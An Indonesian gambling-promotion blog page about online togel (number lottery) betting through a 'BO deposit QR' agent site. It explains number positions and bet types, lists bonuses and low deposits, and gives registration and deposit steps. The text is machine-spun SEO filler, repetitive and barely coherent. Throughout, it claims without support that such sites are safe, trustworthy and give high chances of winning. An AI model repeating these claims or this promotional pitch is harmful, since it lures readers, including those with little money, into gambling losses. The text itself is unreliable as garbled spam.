                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/bandar-judi-togel/" itemprop="item"><span itemprop="name">Bandar Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat 
Palangka Raya</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/" title="Permalink to: Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat 
Palangka Raya">
                            Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat 
Palangka Raya                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2023/04/"><time datetime="">April 5, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat sambungan internet yang semakin bertambah kasih fungsi untuk banyak pemakainya pastilah gampang juga dalam mengimplementasikannya di pekerjaan judi. Perjudian yang telah diketahui semenjak era ke-15 ini pasti jadi kesibukan main yang terus dihandalkan dalam mendapatkan pemasukan makin tinggi. Tidaklah heran, jika dengan bantuan wadah online membikin permainan judi di Indonesia lebih disenangi beberapa bettor golongan mana saja. Banyak juga perjudian bagus yang pasti waktu ini bisa dicapai melalui internet atau lewat cara online.</p>
<p>Togel online merupakan salah satunya macam perjudian bagus yang bisa dipercaya  baik selaku langkah paling sederhana serta terkesan dalam mendapat keamanan layanan terbaik yang paling dapat dipercaya  baik maka dari itu pemain dapat peroleh service terpercaya serta terbaik dalam taruhan permainan togel online. Siapa saja pastilah dapat jalankan spekulasi sengit dan menggembirakan oleh karena ada pelayanan situs BO deposit QR yang kasih keringanan untuk siapa-siapa saja.</p>
<p>Trik gampang dalam mengerjakan tiap-tiap spekulasi hebat serta melawan ini jadi jadi bisa unggulan terbaik buat siapa-siapa saja melalui cara bermain paling gampang dan terkesan baik. Betaruh pastinya bebas permainkan taruhan perjudian togel denga langkah yang efektif bisa pula beri kemungkinan menang tinggi maka banyak betaruh pastilah dapat temukan servis yang terus dapat dipercaya dalam mengerjakan tiap spekulasi dahsyat dan amat membahagiakan bahkan juga juga begitu memberikan keuntungan.</p>
<h2>Wawasan Dasar Main Judi Togel Online Situs BO Deposit QR</h2>
<p>Metode bermain judi paling sederhana dan paling nyaman waktu ini pasti dapat saja unggulan terhebat yang bisa-bisa unggulan di mana pemain cuma akan taruhan dengan lebih fleksibel serta pasti juga bakal berasa lebih nyaman dan aman di mana pemain dapat pilih pasaran terkomplet serta jenis taruhan bervariasi. Main judi togel di dalam internet kasih kepuasan khusus di mana betaruh bakal berasa selalu nyaman serta aman maka dari itu soal ini akan jadi ringkas dan dapat kasih serunya spesifik maka dari itu betaruh dapat juga merasai semua keuntungannya.</p>
<p>Bermain judi togel merupakan spekulasi terka angka melalui langkah bermainnya pasti terus berkenaan dengan angka atau nomor, hitung-hitungan, rumus maupun matematika. Langkah bermain togel online yaitu tentukan prakiraan angka yang tentu keluar di pengeluaran togel di pasaran yang dituruti. Ada beberapa pasaran togel yang sekarang dapat pemain turuti secara bebas dan masalah ini lantas pastinya kasih kesempatan menang untuk seluruhnya bettor.</p>
<p>Terpenting lewat servis agen BO deposit QR terpercaya dan terbaik maka kasih keringanan buat banyak betaruh dalam memperoleh servis yang terus dapat dipercaya dalam menjalankan tiap-tiap spekulasi hebat yang bisa saja unggulan khusus maka dari itu banyak betaruh selalu akan dapat peroleh layanan yang terus diuntungkan.</p>
<p>Langkah bermain togel online ialah pentingnya menerka angka keluaran togel yang serupa hasilnya dengan result togel. Akan halnya tiap pasaran togel ini akan tampilkan result togel sehari-harinya dan pemain dengan miliki prakiraan kompak atau sama dengan hasil pengeluaran togel tentu dapat capai kemenangan dan mendapatkan pembayaran yang telah diputuskan.</p>
<p>Dalam mengira angka secara benar dan pas, kalau pengeluaran angka togel ini merupakan terdiri dalam 4 nomor yang udah tersusun dengan posisi yang dikukuhkan ialah:</p>
<p>Angka pertama sisi depan dikatakan  AS<br />
Angka ke-2  atau sisi tengah disebutkan KOP<br />
Angka ke-3  sebagai sisi tengah dikatakan KEPALA<br />
Angka paling akhir yaitu sisi belakang dimaksud EKOR</p>
<p>Bila umpamanya keluaran angka togel yang ada pada agenda yang ditetapkan merupakan 8790 tentunya dapat dikatakan kalau 8 adalah AS, 7 ialah sebagai KOP, 9 yakni sebagai KEPALA dan paling akhir 0 ialah sebagai EKOR.</p>
<p>Teknik bermain judi pasang angka yang sanagt menantang dan menarik ini pastinya dapat pemain permainkan dengan pilih pasaran yang disiapkan. Jika pemain pilih pasaran togel Hongkong sudah pasti butuh mengira keluaran angka Hongkong dengan betul jikalau umpamanya angka yang pemain kira-kira tampil di pengeluaran Singapore, pasti pemain tak akan dipastikan menang dikarenakan main di pasaran Hongkong. Lekas aplikasikan metode bermain perkiraan angka tepat ini dengan masuk pada suatu bandar paling dipercaya maka dari itu dapat lekas pasang angka didalamnya serta coba hoki bermain togel paling besar.</p>
<h2>Persyaratan Atau Penyiapan Pemula Dapat Main Togel Agen BO Deposit QR</h2>
<p>Siapa-siapa saja bettor kini dari kelompok mana saja pastinya memiliki hak peroleh service bermain judi togel sangat menarik di ssebuah web judi bisa dipercaya. Penting buat tiap-tiap pemain pemula buat menunjuk broker judi terpercaya dan terbaik yang bisa saja unggulan waktu Panjang maka dari itu lolos dari bermacam-macam penipuan dan tentunya bakal peroleh servis yang tidak sekedar komplet tetapi juga amat bermutu tinggi.</p>
<p>Nach, biar anda banyak pemain pemula dapat lekas memperoleh service bermain judi togel terhebat jadi soal yang dapat pemain persiapkan terlebih dulu salah satunya ialah:</p>
<p>Opsi web-site judi terpercaya dan terbaik butuh dipunyai selaku sarana media main judi togel unggulan periode Panjang. Anda dapat tetapkan alternatif situs BO deposit QR yang udah bersertikat sah paling dipercaya serta mempunyai pengalaman lumayan lama.<br />
Pastikanlah anda telah mempunyai alat bermain ringkas yang makin lebih fleksibel contohnya Android, Gadget, IOS atau Iphone namun juga piranti wadah online yang lain.<br />
Isikan paket lebih dahulu atau data paket secara memenuhi karenanya anda dapat peroleh koneksi internet yang selalu lancar serta konstan maka kasih layanan dengan support yang semakin lebih lancar dan sebelumnya tidak pernah terjadi masalah jaringan.<br />
Persiapkan modal bermain judi togel tentulah tak usah modal besar. Bila di pikiran anda membutuhkan modal beberapa ratus ribu buat taruhan togel, jadi pastinya tidak harus kebingungan lantaran anda dapat bermain bermodalkan seadanya Bersama web judi sah paling dipercaya dengan penawaran sekurang-kurangnya deposit rendah cuma 20 ribu atau 10 ribu saja.<br />
Yakini buat punyai nomor rekening pada bank terpenting Indonesia yang disajikan bandar serta pastinya atas nama diri kita sendiri supaya terbangun keamanannya terlebih saat lakukan penarikan uang.<br />
Persiapkan juga beberapa tipe langkah pembayaran deposit yang dapat anda punyai contohnya E-Wallet atau dompet digital jadi alternative penting Saat pelayanan bank tengah off-line.<br />
Ada sejumlah data yang perlu disediakan manfaat membantu proses register anggota anyar jadi tambah cepat, dengan mempunyai alamat e-mail yang dapat dibikin umpamanya pada account Gmail serta Yahoo. Pemain  butuh persiapkan nomor contact aktif yang gampang untuk dikontak dikarenakan ke-2 nya perlu dipunyai untuk pelbagai verifikasi yang bisa dikasihkan situs ke anggota.<br />
Langkah Gampang Dapat Tetapkan Situs Bisa dipercaya BO Deposit QR Terbaik</p>
<p>Mendapati service terhebat bermain judi togel pasti bisa mendukung semua kepentingan pemain lakukan taruhan togel sampai juga di dalam mencapai kemenangan dengan agunan tinggi. Karena itu Bersama website judi dapat dipercaya pasti anda akan peroleh pelayanna penuh tanggung-jawab kasih service sangat berkualitas terbaik maka dari itu bakal terus-menerus menanggung kemenangan semuanya anggota serta pasti berbayar.</p>
<p>Untuk dapat temukan alternatif website resmi bisa dipercaya menjadi bandar BO deposit QR terhebat karena itu metode yang dapat dilakukan ialah:</p>
<p>Lihat background sebuah web judi dapat anda tonton di profillnya menjadi biro judi dengan citra yang bagus jadi tak pernah ada andil hukum dan sebelumnya tidak pernah alami penyegelan Nawala.<br />
Yakinkan memutuskan web judi sah yang udah memperoleh keyakinan dari Instansi judi internasional ialah dengan ciri-ciri khusus telah miliki lisensi atau sertifikasi bisa dipercaya.<br />
Putuskan broker judi memiliki pengalaman secara memanfaatkan program khusus buat menghitung berapakah umur dari sebuah situs atau web, serta pastinya pilih bandar profesional beberapa tahun pasti telah bisa dipercayai  baik.<br />
Putuskan broker judi bisa dipercaya yang dapat beri service terkomplet dan perihal ini dapat anda saksikan pada menu halaman khusus situs dan anda dapat mencoba kontak faksi CS untuk bertanya banyak hal maka membikin anda tidak harus sangsi sama web itu.<br />
Yakinkan situs udah punyai anggota bisa lebih banyak dan aktif bermain dan kerap memperoleh komentar yang bagus karenanya memperlihatkan kalau situs miliki rekam jejak yang lebih bagus serta unggul.<br />
Berikut Ini Service Yang Dikasihkan Situs Bisa dipercaya BO Deposit QR Terunggul</p>
<p>Tiap-tiap web judi dapat dipercaya telah tak perlu disangsikan kembali lantaran punya tanggung-jawab penuh dalam berikan servis terunggul bermain judi togel. Tiap betaruh pasti dapat peroleh service terunggul dan sangatlah terkesan dengan langkah bermain penting taruhan di tiap-tiap layanan judi terpercaya serta terbaik yang dapat dihandalkan menjadi gelaran taruhan berpamor serta sangatlah beri keuntungan. Tentu banyak pemain dapat peroleh pencapaian situs dapat dipercaya yang bakal selalu beri servis paling komplet untuk penuhi kepentingan seluruh pemain.</p>
<p>Anda bakal peroleh layanan terbaik dan terkomplet Bersama situs BO deposit QR sah dapat dipercaya, salah satunya jadi berikut;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Login dan akses situs 24 jam</h2>
<p>Pemain atau anggota sah pastilah bahagia dapat temukan layanan akses situs dari pagi sampai malam ialah 24 jam non-stop dengan akses yang paling simpel dan tak ada masalah apa pun.</p>
<h2>Pasaran togel dan <a href="https://orgiraq.com/">result togel</a> komplet</h2>
<p>Pemain pastinya dapat temukan service pasaran togel amat komplet serta dikenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China serta yang lain. Tiap pasaran apa saja yang disajikan maka bisa diikutkan tabel pengeluaran angka untuk tiap harinya secara live dengan data tepat.</p>
<h2>Data perkiraan togel bisa dipercaya</h2>
<p>Siap juga layanan terkomplet data ramalan togel presisi oleh karena ada pelayanan code alam, syair togel, data angka Shio, buku mimpi, erek erek ijtihad mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel namun juga yang lain.</p>
<h2>Konsumen Servis responsif serta ramah</h2>
<p>Pemain terus-menerus peroleh layanan atau servis terhebat dari CS yang dapat dikontak sewaktu-waktu lewat service spesifikasi Live Chat serta sejumlah contact yang disajikan seumpama WA. Pastilah CS kasih tanggapan cepat dan amat ramah berikan pedoman dan tips pendaftaran, bisnis dan langkah bermain togel dan kontribusi untuk tiap-tiap soal apapun itu.</p>
<h2>Deposit dapat terjangkau langkah terkomplet</h2>
<p>Pemain dapat melakukan trik gampang pembayaran deposit dengan adanya bermacam teknik bayar terkomplet serta pastilah bermodal kurang cuman 20 ribu atau 10 ribu saja. Sistem bayar yang disiapkan mencakup rekening Bank local Indonesia, E-Wallet, pulsa dan QR.</p>
<h2>Withdraw jumlah berapa saja sangat aman</h2>
<p>Betaruh pastinya dapat ambil keuntungannya langsung dengan kerjakan penarikan tunai yang dapat dilaksanakan setiap saat pastinya lebih cepat dan sangatlah aman di bank yang disiapkan.</p>
<h2>Link alternative favorit</h2>
<p>Unggul beri keamanan situs sendiri dapat dijangkau lewat bermacam link opsi yang disajikan hingga terus kasih akses simpel serta lancar biarpun situs inti alami persoalan akses juga penyetopan.</p>
<h2>Penawaran bonus banyak</h2>
<p>Pemain pastilah terasa mujur karena dapat temukan juga semua bonus banyak seperti bonus deposit harian, bonus new anggota, cashback, bonus referal, bonus rollingan, bonus turnover dan yang lain.</p>
<h2>Ketetapan Teknik Menduga Angka Type Taruhan Bervariasi Situs BO Deposit QR</h2>
<p>Tiap-tiap bettor Kini pasti dapat kerjakan penempatan angka yang gampang dan efektif akan berkesempatan menang dikarenakan dapat taruhan di type beberapa jenis taruhan yang disajikan. Bersama situs BO deposit QR paling dipercaya ini pemain bisa menempatkan angka pada opsi model taruhan bermacam antara lain ialah:</p>
<p>COLOK JITU= menerka satu nomor dengan katakan macamnya secara tepat.<br />
COLOK BEBAS= cuman mengira satu nomor secara bebas.<br />
COLOK MACAU= mengira dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= mengira tiga nomor secara bebas posisi mana pun.<br />
TOGEL 2D 3D 4D= menduga angka dengan tepat serta benar sesuai sama posisinya ialah dua angka, tiga angka dan empat angka.<br />
KEMBANG KEMPIS= menduga 2D dan dipastikan selaku kembang, kempis atau kembar.<br />
TENGAH TEPI= menduga 2D dan dikukuhkan jadi tengah atau pinggir.<br />
SILANG HOMO= menduga 2D dan ditentukan sebagai silang atau homo.<br />
TOGEL SHIO= menduga simbol shio di mana angkanya tercantum di result togel.<br />
TOGEL DASAR= menduga di antara besar dan kecil atau taruhan ganjil genap.<br />
Peroleh Pelayanan Pasang Taruhan Situs BO Deposit QR, Berikut ini Trik Daftar Dan Deposit Paling sederhana!</p>
<p>Terdapat banyak kesempatan menang dapat pemain peroleh kini pasti dengan memutuskan pasaran dan jenis taruhan banyak. Peluang menang bisa pula selekasnya anda mewujudkan dengan masuk Bersama situs dapat dipercaya BO deposit QR yang jadi bisa unggulan waktu Panjang. Selekasnya kerjakan Cara berikut biar anda dapat lekas temukan layanan paling simpel dapat pasang angka tiap hari. Cara yang bisa dijalankan itu yaitu:</p>
<p>Membuka link sah web judi, masuk ke dalam web Home serta click menu DAFTAR.<br />
Peroleh formulir register serta isikan data dengan betul dan komplet.<br />
Click menu submit/ daftar dan nanti proses data dua menit saja.<br />
Peroleh account sah ialah Pemakai ID serta sandi selekasnya login situs.<br />
Melakukan pembayaran deposit dengan langkah putuskan menu DEPOSIT di situs Home.<br />
Peroleh slip pembayaran serta isikan data dengan tentukan jumlah deposit dan tentukan metoda bayar.<br />
Peroleh nomor arah transfer serta lekas transfer uang, lalu verifikasi terhadap CS serta check saldo account sudah berisi dengan cara automatis.</p>
<p>Dengan secara tercatat di atas jadi anda dapat selekasnya peroleh service dapat pasang taruhan kapan pun.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/&#038;text=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Palangka%20Raya" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Palangka%20Raya" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Palangka%20Raya" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Palangka%20Raya" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Palangka%20Raya" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-kota-tebelian/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul 
Kota Tebelian </a></div><div class="nav-next"><a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-buntok/" rel="next"> Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih 
Buntok <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/06/Pasaran-Bandar-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/cara-menang-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/cara-menang-togel-online/" title="Permalink to: Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain">
                                                Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/04/Situs-Prediksi-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/togel-online-bonus-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/togel-online-bonus-besar/" title="Permalink to: Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya">
                                                Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/07/Bonus-Bandar-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/pasaran-togel-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/pasaran-togel-terpercaya/" title="Permalink to: Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman">
                                                Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/">Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/">Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-egyptian-slots-online-2025/">Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/">Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/daftar-agen-situs-egyptian-slots-2025/">Daftar Agen Situs Egyptian Slots 2025: Panduan Lengkap dan Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/09/Situs-slot-online-terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/" title="Permalink to: Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain"> Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
